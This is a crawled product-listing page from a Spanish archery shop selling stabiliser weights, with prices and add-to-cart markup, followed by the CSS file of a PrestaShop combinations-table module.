                            <meta itemprop="image" content="https://cerraarchery.com/1891-large_default/peso-easton-disco-2-onzas.jpg">
            
                    <meta itemprop="name" content="PESO EASTON DISCO 2 ONZAS"/>
            <meta itemprop="url" content="https://cerraarchery.com/pesos/1166-peso-easton-disco-2-onzas.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="13.64"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="645"
                data-id-product-attribute="9007"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/pesos/645-peso-champion-base.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/1972-home_default/peso-champion-base.jpg"
                                                                            alt="PESO CHAMPION BASE"
                        data-full-size-image-url="https://cerraarchery.com/1972-thickbox_default/peso-champion-base.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pesos</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/pesos/645-peso-champion-base.html">PESO CHAMPION BASE</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/pesos/645-peso-champion-base.html">CHAMPION</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/pesos/645-peso-champion-base.html">1585</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
 
    <div class="plabel_div" id="pl_158571688" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/pesos/645-1-peso-champion-base.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/3.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #ff0000;">Liquidación</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_158571688';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_158571688', 1, 1, 645 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 645 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_158571688', 1, 1, 645 );
                passed = 1; 
            });
        }
     </script>

                <a href="https://cerraarchery.com/pesos/645-peso-champion-base.html"> <span  class="product-price" content="0.95">0,95 €</span></a>
                                
 
    <div class="plabel_div" id="pl_1416739945" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/pesos/645-1-peso-champion-base.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/3.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #ff0000;">Liquidación</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1416739945';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1416739945', 1, 1, 645 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 645 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1416739945', 1, 1, 645 );
                passed = 1; 
            });
        }
     </script>

                
 
    <div class="plabel_div" id="pl_341469088" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/pesos/645-1-peso-champion-base.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/3.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #ff0000;">Liquidación</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_341469088';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_341469088', 1, 1, 645 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 645 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_341469088', 1, 1, 645 );
                passed = 1; 
            });
        }
     </script>

                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/pesos/645-peso-champion-base.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=645&amp;id_product_attribute=9007&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="645">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/1972-large_default/peso-champion-base.jpg">
            
                    <meta itemprop="name" content="PESO CHAMPION BASE"/>
            <meta itemprop="url" content="https://cerraarchery.com/pesos/645-peso-champion-base.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="0.95"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3215"
                data-id-product-attribute="19981"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/pesos/3215-peso-ramrods-polvo-de-tungsteno-4-oz.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/4190-home_default/peso-ramrods-polvo-de-tungsteno-4-oz.jpg"
                                                                            alt="PESO RAMRODS KIT DE 3 PESOS..."
                        data-full-size-image-url="https://cerraarchery.com/4190-thickbox_default/peso-ramrods-polvo-de-tungsteno-4-oz.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pesos</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/pesos/3215-peso-ramrods-polvo-de-tungsteno-4-oz.html">PESO RAMRODS KIT DE 3 PESOS 4-2-1</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/pesos/3215-peso-ramrods-polvo-de-tungsteno-4-oz.html">RAMRODS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/pesos/3215-peso-ramrods-polvo-de-tungsteno-4-oz.html">4456</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/pesos/3215-peso-ramrods-polvo-de-tungsteno-4-oz.html"> <span  class="product-price" content="27.96">27,96 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/pesos/3215-peso-ramrods-polvo-de-tungsteno-4-oz.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=3215&amp;id_product_attribute=19981&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="3215">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/4190-large_default/peso-ramrods-polvo-de-tungsteno-4-oz.jpg">
            
                    <meta itemprop="name" content="PESO RAMRODS KIT DE 3 PESOS 4-2-1"/>
            <meta itemprop="url" content="https://cerraarchery.com/pesos/3215-peso-ramrods-polvo-de-tungsteno-4-oz.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="27.96"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1984"
                data-id-product-attribute="9025"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/pesos/1984-peso-easton-disco-4-onzas-negro.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/1895-home_default/peso-easton-disco-4-onzas-negro.jpg"
                                                                            alt="PESO EASTON DISCO 4 ONZAS..."
                        data-full-size-image-url="https://cerraarchery.com/1895-thickbox_default/peso-easton-disco-4-onzas-negro.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pesos</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/pesos/1984-peso-easton-disco-4-onzas-negro.html">PESO EASTON DISCO 4 ONZAS NEGRO</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/pesos/1984-peso-easton-disco-4-onzas-negro.html">EASTON</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/pesos/1984-peso-easton-disco-4-onzas-negro.html">3428</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/pesos/1984-peso-easton-disco-4-onzas-negro.html"> <span  class="product-price" content="18.31">18,31 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/pesos/1984-peso-easton-disco-4-onzas-negro.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=1984&amp;id_product_attribute=9025&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="1984">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/1895-large_default/peso-easton-disco-4-onzas-negro.jpg">
            
                    <meta itemprop="name" content="PESO EASTON DISCO 4 ONZAS NEGRO"/>
            <meta itemprop="url" content="https://cerraarchery.com/pesos/1984-peso-easton-disco-4-onzas-negro.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="18.31"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2789"
                data-id-product-attribute="17328"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/pesos/2789-peso-soul-archery-barebow-350-gramos.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/2889-home_default/peso-soul-archery-barebow-350-gramos.jpg"
                                                                            alt="PESO SOUL ARCHERY BAREBOW..."
                        data-full-size-image-url="https://cerraarchery.com/2889-thickbox_default/peso-soul-archery-barebow-350-gramos.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pesos</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/pesos/2789-peso-soul-archery-barebow-350-gramos.html">PESO SOUL ARCHERY BAREBOW 350 GRAMOS</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/pesos/2789-peso-soul-archery-barebow-350-gramos.html">SOUL</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/pesos/2789-peso-soul-archery-barebow-350-gramos.html">4091</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/pesos/2789-peso-soul-archery-barebow-350-gramos.html"> <span  class="product-price" content="18.94">18,94 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/pesos/2789-peso-soul-archery-barebow-350-gramos.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=2789&amp;id_product_attribute=17328&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="2789">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/2889-large_default/peso-soul-archery-barebow-350-gramos.jpg">
            
                    <meta itemprop="name" content="PESO SOUL ARCHERY BAREBOW 350 GRAMOS"/>
            <meta itemprop="url" content="https://cerraarchery.com/pesos/2789-peso-soul-archery-barebow-350-gramos.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="18.94"/>
            </span>
            </span>
            
        </article>
    </div>

          </div>
  </div>
</section>
	
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Puedes hacer zoom pulsando sobre la imagen</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://cerraarchery.com/1976-thickbox_default/peso-easton-avrs-cabeza-15-oz.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="2166"
                             alt="" title="">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>ATENCIÓN AL CLIENTE</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://cerraarchery.com/contactenos"
                                        title="Contacte con nosotros"                                >
                                    Contáctenos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/content/12-tiendas"
                                        title=""                                >
                                    Tiendas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/content/2-aviso-legal"
                                        title="Aviso legal"                                >
                                    Aviso legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/content/3-terminos-y-condiciones-de-uso"
                                                                        >
                                    Términos y Condiciones
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>MI CUENTA</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://cerraarchery.com/mi-cuenta"
                                        title=""                                >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/direcciones"
                                        title=""                                >
                                    Direcciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/datos-personales"
                                        title=""                                >
                                    Datos personales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/historial-compra"
                                        title=""                                >
                                    Historial de pedidos
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>CATÁLOGO</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://cerraarchery.com/productos-rebajados"
                                        title="Productos en oferta"                                >
                                    Ofertas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/novedades"
                                        title="Novedades"                                >
                                    Novedades
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/mas-vendidos"
                                        title="Los más vendidos"                                >
                                    Los más vendidos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/143-liquidaciones"
                                        title=""                                >
                                    Liquidaciones
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>CONTACTO</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>CERRA TIRO CON ARCO</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Augusto Junquera 12<br />
33012 Oviedo </div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:Llámanos ahora: 985111444">Llámanos ahora: 985111444</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto: cerra@cerraarchery.com"> cerra@cerraarchery.com</a>
                    </div>
                </div>
                </div>

        </div>
    </div>


            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>2017 Cerra Archery</p>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://cerraarchery.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/combinationstab/js/atc.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/combinationstab/js/jquery.tablesorter.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitcountdown/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/customregistration/views/js/jquery.datetimepicker.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/customregistration/views/js/jquery.multi-select.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/customregistration/views/js/creg_form.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/kiwiaddcustomer//views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/productlabel/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script>





    


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cerraarchery.com/modules/combinationstab/css/combinationstab.css
body_size: 1180
content:
/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-9999 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER http://mypresta.eu
 * support@mypresta.eu
 */

#ct_matrix .ctp_checked {
    background: #F8FCC9;
}

#ct_matrix .ctp_checked:hover {
    background: #F0F5BD !important;
}

#add_to_cart_bulk {
    clear: both;
    overflow: hidden;
    float: right;
    display: inline-block;
}

#add_to_cart_bulk button {
    float: right;
}

#ct_matrix thead th {
    padding-right: 14px;
    margin-right: 5px;
    background: url('../img/sortOff.gif') right 2px center no-repeat;
}

#ct_matrix thead th.tablesorter-headerAsc {
    background: url('../img/sortUp.gif') right 2px center no-repeat;
}

#ct_matrix thead th.tablesorter-headerDesc {
    background: url('../img/sortDown.gif') right 2px center no-repeat;
}

#ct_matrix thead th.nosort {
    background: none !important;
    padding: 5px !important;
    margin-right: 0px !important;
    cursor: default !important;
}

#ct_matrix thead {
    cursor: pointer;
}

#ct_matrix thead.nosort {
    cursor: default;
}

#ct_matrix thead.nosort th {
    background: none !important;
    padding: 5px !important;
    margin-right: 0px !important;
    cursor: default !important;
}

#ct_matrix {
    background:#FFF;
}

#ct_matrix {
    width: 100%;
    border-spacing: 2px;
    border-collapse: separate;
    font-size: 12px;
}

#ct_matrix tr.ct_matrix_row:hover {
    background: #f1f1f1;
}

#ct_matrix tr.ct_matrix_row:hover td {
    border: 1px solid #f2f2f2;
}

#ct_matrix .ct_matrix_head {
    font-weight: bold;
    text-shadow: 1px 1px 0px #FFF;
    background: #ffffff; /* Old browsers */
    background: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #e5e5e5)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* IE10+ */
    background: linear-gradient(to bottom, #ffffff 0%, #e5e5e5 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e5e5e5', GradientType=0); /* IE6-9 */
}

#ct_matrix .volume_discount {
    display:block;
    clear:both;
    margin-bottom:5px;
}

#ct_matrix td, #ct_matrix th {
    padding: 5px;
    border: 1px solid #f1f2f4;
    text-align: center;
}

#ct_matrix .qty {
    padding: 1px;
    margin: 0px;
    border: 1px solid #c0c0c0;
    font-size: 11px;
    text-align: center;
    border-left: none;
    border-right: none;
    width: 30px;
    top: 1px;
    position: relative;
    margin-bottom:10px;
}

#ct_matrix .ct_submit {
    padding: 1px 5px 2px 5px;
    cursor: pointer;
    /* top: 1px; */
    /* position: relative; */
}

#ct_matrix .ct_submit_nostock {
    opacity: 0.4;
    cursor: not-allowed;
}

.bulk_option_add_to_cart {
    display: block;
    clear: both;
    overflow: hidden;
    padding: 5px;
}

.bulk_option_add_to_cart p {
    display: block;
    clear: both;
    overflow: hidden;
    margin: 0px;
    padding: 0px;
}

.bulk_option_add_to_cart .buttons_bottom_block {
    padding: 0px;
}

.increase_quantity, .decrease_quantity {
    cursor: pointer;
}

.ctd_price {
    font-size: 12px;
}

.ctd_price strike {
    color: #c0c0c0;
}

.combinations_tab_price {
    text-align:right;
    margin-left:10px;
    display:block;
    float:right;
}

.combinations_tab_price img {
    height:20px; width:auto;
}
.colormobile {
    display:none;
}



.ct_submit .material-icons {
    font-size:17px;
    padding:0px;
    margin-right:2px;
    position:relative;
    top:-1px;
}

.pagination_show {
    display:table-row!important;
}

.pagination_hide {
    display:none!important;
}

nav.ct_pagination {
    margin:0px;
}

@media (max-width: 768px) {
    .colormobile {
        display:block!important;
    }
    table#ct_matrix tbody, table#ct_matrix {
        display: block!important;
        width:100%;
    }

    table#ct_matrix th {
        display:none;
    }

    table#ct_matrix tr {
        margin-bottom:40px;
        border-top:5px solid #cecece;
        border-bottom:5px solid #cecece;
        border-radius:5px;
    }
    table#ct_matrix tr, table#ct_matrix td {
        display:block;
        clear:both;
        width:100%!important;
    }
    table#ct_matrix td {
        border-top:1px;
    }

    table#ct_matrix td:before {
        content: attr(data-label);
        float: left;
        font-weight: bold;
    }

    table#ct_matrix td:before {
        width:40%;
        text-align:right;
        display: block;
        height: 100%;
    }

    table#ct_matrix .ctd_image::before{
        display:none!important;
    }

    #ct_matrix tr.ct_matrix_row:hover td, #ct_matrix td, #ct_matrix th {
        padding: 5px;
        border:0px;
        border-left: 1px solid #f1f2f4;
        border-right: 1px solid #f1f2f4;
        border-bottom: 1px solid #f1f2f4;
        text-align: center;
    }
    #ct_matrix tr.ct_matrix_row:hover {
        background: none;
    }
    .pagination_show {
        display:block!important;
    }

    .pagination_hide {
        display:none!important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://cerraarchery.com/modules/iqitthemeeditor/views/css/custom_s_1.css
body_size: 6976
content:
